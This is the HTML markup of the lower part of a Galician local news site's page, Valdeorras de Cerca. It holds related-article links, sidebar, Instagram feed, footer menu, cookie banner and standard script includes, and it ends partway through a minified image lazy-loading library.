td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/fernando-lozano-tomo-posesion-como-inspector-jefe-de-la-policia-local-de-o-barco/"  rel="bookmark" class="td-image-wrap " title="Fernando Lozano tomó posesión como Inspector Jefe de la Policía Local de O Barco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fernando Lozano tomó posesión como Inspector Jefe de la Policía Local de O Barco" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecercva_Fernando-Lozano_Policia-Local_O-Barco_2025_12_15-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/fernando-lozano-tomo-posesion-como-inspector-jefe-de-la-policia-local-de-o-barco/"  rel="bookmark" title="Fernando Lozano tomó posesión como Inspector Jefe de la Policía Local de O Barco">Fernando Lozano tomó posesión como Inspector Jefe de la Policía Local de O Barco</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/maria-jesus-alava-reyes-es-facil-manipular-las-emociones-el-cuidado-de-la-salud-emocional-ahora-es-una-autentica-necesidad/"  rel="bookmark" class="td-image-wrap " title="María Jesús Álava Reyes: «Es fácil manipular las emociones, el cuidado de la salud emocional ahora es una auténtica necesidad»" ><img class="entry-thumb" src="[data-uri]" alt="" title="María Jesús Álava Reyes: «Es fácil manipular las emociones, el cuidado de la salud emocional ahora es una auténtica necesidad»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Maria-Jesus-Alava-Reyes_psicologa_2025_11_24-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/maria-jesus-alava-reyes-es-facil-manipular-las-emociones-el-cuidado-de-la-salud-emocional-ahora-es-una-autentica-necesidad/"  rel="bookmark" title="María Jesús Álava Reyes: «Es fácil manipular las emociones, el cuidado de la salud emocional ahora es una auténtica necesidad»">María Jesús Álava Reyes: «Es fácil manipular las emociones, el cuidado de la salud emocional ahora es una auténtica necesidad»</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/valdeorras-y-el-bierzo-mas-cerca-el-iev-y-el-ieb-ahora-ya-son-hermanos/"  rel="bookmark" class="td-image-wrap " title="Valdeorras y el Bierzo, más cerca: El IEV y el IEB ahora ya son «hermanos»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Valdeorras y el Bierzo, más cerca: El IEV y el IEB ahora ya son «hermanos»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_hermanamiento_IEV_IEB_Carracedelo_2025_11_16-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/valdeorras-y-el-bierzo-mas-cerca-el-iev-y-el-ieb-ahora-ya-son-hermanos/"  rel="bookmark" title="Valdeorras y el Bierzo, más cerca: El IEV y el IEB ahora ya son «hermanos»">Valdeorras y el Bierzo, más cerca: El IEV y el IEB ahora ya son «hermanos»</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-1240273099"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_6 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_6 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnWy1agtAF/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/613737479_1396756088850513_7441386931473971799_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=108&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=U8fVzisEZJIQ7kNvwG0aCWE&_nc_oc=Adnx5Nc42kDvBgaLewErYSbjbu8KDITEj1Duqf_SeFC5gNkpMjJhGIgRtjCRn33QyqU&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=7GmfCadsO1bJB8vQEh90Cg&oh=00_AfrtmzDHqvkpEVT-W-8gfeGiRdSDOeXe4eu95nFSxLRFRg&oe=6976DAB1)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnPr3KgrWo/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/618699494_1452794639606510_4868437345723007956_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=104&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=icTzztFDm48Q7kNvwF2W7_R&_nc_oc=AdmFNutTBeaodCpqb7gpOQvS4CZw0kWf46RypJ-NSWzEhyRyVphO_DPbunXfjDRFHos&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=7GmfCadsO1bJB8vQEh90Cg&oh=00_AfqMzDiYhJ9dXLiQLVISWQgPDrLCnEF-HZsnBX1SxQRuwQ&oe=6976D59E)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTi_zG0iOUu/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad1-1.cdninstagram.com/v/t51.71878-15/611242992_1810136486326411_485649219715334131_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=106&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=LVPRN3fO9OgQ7kNvwHrLzPs&_nc_oc=AdkfIkXhbyCg-NoM8MHDhl23bmjgOzGopwRvE3U442q_mIMkU1Z6gUppEvVYBH5X42g&_nc_zt=23&_nc_ht=scontent-mad1-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=7GmfCadsO1bJB8vQEh90Cg&oh=00_AfrBcfjlkmW_E0knaFltqhZwLfJAVDf2I-2hep-6nYDqpg&oe=6976E351)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTNXFmBiPxX/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/609658443_857009616937935_5606244756777060482_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=109&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=_FdTtK0I_6EQ7kNvwFzA_JA&_nc_oc=AdlVaTFrMa-KpvxHrSQhfbaOqU6eKec3pTgA-3_38v0dnCyRB5MDmLUb9FZkDFXnnkA&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=7GmfCadsO1bJB8vQEh90Cg&oh=00_AfqgjXo-M_c-rwJrg_QeyB5X7ZlFpUG4YS66Uw26BIb0XA&oe=6976C34B)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/f58cd6c553781063c4777c7a14ad230e.js?ver=d230e" id="tdPostImages-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/9251cc3ee852c503f109bd922cebe7c8.js?ver=be7c8" id="tdSocialSharing-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/753714ba16890c8583b3af3c75af6d40.js?ver=f6d40" id="tdModalPostImages-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ba760873359ffd18d8d1c9f3eb81a527.js?ver=1a527" id="comment-reply-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d78e21aacc800f7f41126f6288806557.js?ver=0d01b" id="tdLoadingBox-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2344138d636793643e52192cf7a4d39a.js?ver=f0796" id="tdAjaxCount-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function 